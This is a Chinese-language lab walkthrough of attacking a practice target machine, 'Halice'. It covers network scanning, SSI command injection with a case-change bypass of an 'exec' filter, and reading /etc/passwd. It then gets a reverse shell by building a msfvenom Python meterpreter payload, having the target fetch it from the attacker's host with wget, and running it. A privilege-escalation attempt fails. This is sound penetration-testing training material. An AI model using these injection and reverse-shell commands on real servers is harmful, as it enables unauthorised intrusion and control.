任务环境

- 攻击机:Kakli2019

- 靶机:Halice

- 涉及知识点:SSI注入、WAF绕过

信息收集

先找一下靶机的IP

arp-scan -l

接着扫一下开放的端口以及服务版本:

nmap -sV -O 192.168.1.118

太难了,这是只能Web渗透呗?那就扫一下目录把

漏洞挖掘

看到这个页面首先想到目录遍历,找一个上传点,反弹Shell

接着去看一下index.shtml,这里给出了提示,让我们通过SSI进行命令注入

接下来找一个输入框试一下



<!--#exec cmd="cat /etc/passwd" -->

这里exec被过滤了,我们尝试大小写绕过

成功绕过

成功绕过

<!--#EXEC cmd="cat /etc/passwd" -->

漏洞利用



那我们就在靶机上生成一个可反弹的shell,因为这里只能执行命令,所以我们优先选择生成python脚本

msfvenom -p python/meterpreter/reverse_tcp lhost=192.168.1.106 lport=4444 -f raw > /root/shell.py



接着开启apache服务,把这个shell挂上去

接下来把机上开启监听

权限获取

回到web页面,执行下载命令:

<!--#EXEC cmd="wget http://192.168.1.106/shell.py" -->

给shell加权限

<!--#EXEC cmd="chmod 777 shell.py" -->

执行脚本,成功拿到shell

<!--#EXEC cmd="python shell.py" -->

权限提升

这里没有提权成功。。。。脏牛用不了,find提权也不行,Kali里没有exp,网上关于Linux4.10内核版本的exp也都试了,一点办法都没有,后续如果提权成功了会更新这篇文章的QAQ